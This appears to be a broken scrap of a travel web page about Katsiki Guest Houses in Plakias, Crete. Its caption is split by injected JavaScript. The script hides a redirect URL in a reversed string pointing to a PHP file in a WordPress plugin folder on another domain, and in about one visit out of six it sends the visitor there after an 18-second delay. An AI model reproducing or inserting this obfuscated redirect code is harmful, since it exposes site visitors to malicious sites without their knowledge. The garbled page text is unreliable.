 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Katsiki Guest Houses in Plakias, Rethymnon, Crete